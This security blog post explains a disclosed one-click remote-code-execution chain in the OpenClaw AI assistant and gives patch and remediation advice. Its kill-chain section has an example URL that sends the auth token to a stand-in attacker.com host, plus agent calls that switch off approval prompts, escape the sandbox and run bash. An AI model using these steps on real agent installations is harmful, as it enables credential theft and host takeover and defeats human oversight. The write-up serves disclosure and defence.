When you grant an AI assistant “god mode” permissions—access to your messages, your API keys, your shell—the margin for error doesn’t just shrink. It vanishes entirely.

OpenClaw (formerly MoltBot and ClawdBot) has rapidly become one of the most popular open-source AI personal assistants, trusted by over 100,000 developers to manage their digital lives. But that trust came with a hidden cost: a critical vulnerability chain that could turn a single click into complete system compromise.

Security researchers at depthfirst recently disclosed a devastating 1-click Remote Code Execution (RCE) exploit. The attack required no user interaction beyond visiting a malicious webpage. No prompts. No approvals. Just instant, silent takeover.

Let’s dissect exactly how this worked—and what it means for anyone running agentic AI platforms.



The Vulnerability Trio

The exploit chained together three separate weaknesses that, in isolation, might seem benign:

1. Blind Gateway URL Ingestion

OpenClaw’s app-settings module blindly accepted a gatewayUrl query parameter from any URL and persisted it to storage. Visit https://localhost?gatewayUrl=attacker.com and suddenly your assistant is configured to connect to a malicious server.

2. Automatic Token Transmission

Upon settings change, the system immediately triggered a connection to the new gateway—and automatically bundled the security-sensitive authToken into the handshake. No confirmation. No validation.

3. Weak Origin Policy (CSWSH)

OpenClaw’s WebSocket server failed to validate the origin header, accepting connections from any site. This enabled Cross-Site WebSocket Hijacking—browsers could be used as pivot points to reach otherwise inaccessible localhost instances.

The 4-Step Kill Chain

Here’s how an attacker weaponized these flaws into a complete takeover:

Step 1: The Hook

Victim clicks a malicious link (or visits a compromised site). A background window opens to http://victim-openclaw.com?gatewayUrl=ws://attacker.com:8080.

Step 2: Token Theft The victim’s browser automatically sends the auth token to the attacker’s server during the gateway handshake.

Step 3: Local Pivot

Using Cross-Site WebSocket Hijacking, attacker JavaScript running in the victim’s browser connects to ws://localhost:18789—the default OpenClaw server—using the stolen token.

Step 4: Full Takeover With operator-level access, the attacker:

- Disables user confirmation prompts:

exec.approvals.set (ask: "off") - Escapes any sandbox:

config.patch (host: "gateway") - Executes arbitrary commands:

node.invoke (cmd: "bash -c '...'")

Total time from click to compromise: milliseconds.

What’s At Risk?

If you were running a vulnerable OpenClaw instance, an attacker could have accessed:

- Messaging Platforms: Slack, WhatsApp, Discord, iMessage—read and send as you

- Financial Keys: Stripe API tokens, payment processor credentials

- Full Shell Access: Complete control over the host machine

- Cloud Infrastructure: AWS, GCP, Azure credentials stored in configs

- Password Managers: Any secrets your assistant had access to

This isn’t theoretical. This is what “god mode” permissions look like when they fall into the wrong hands.

The Fix

The OpenClaw team responded quickly with a patch that adds a gateway URL confirmation modal, eliminating the auto-connect-without-prompt behavior that enabled this attack.

Patch Status: Fixed in v2026.1.24-1 and later.

GitHub Advisory: GHSA-g8p2-7wf7-98mq

What You Need to Do Right Now

-

Update Immediately: If you’re running any version prior to v2026.1.24-1, upgrade now.

-

Rotate Your Tokens: If you suspect your instance was exposed, assume your auth tokens are compromised. Rotate everything.

-

Audit Your Permissions: Review what services your AI assistant has access to. Does it really need full shell access? Does it need your Stripe keys?

-

Check Your Logs: Look for unexpected gateway connections or unusual command executions in your OpenClaw logs.

-

Avoid Suspicious Links: Until you’ve patched, treat any link from untrusted sources as potentially hostile.

The Bigger Picture

This vulnerability is a wake-up call for the entire agentic AI ecosystem. We’re building assistants that hold the keys to our digital kingdoms, and the security model hasn’t caught up.

Traditional application security assumes humans are in the loop for sensitive operations. Agentic AI breaks that assumption. When your assistant can autonomously execute commands, access APIs, and interact with services, every vulnerability becomes amplified.

The OpenClaw team deserves credit for their rapid response. But as an industry, we need to move toward Agentic Zero Trust—treating every capability as a potential attack surface, implementing least-privilege by default, and assuming compromise is always one click away.

Because as this vulnerability proved, it literally can be.

Stay secure. Stay patched. Stay paranoid.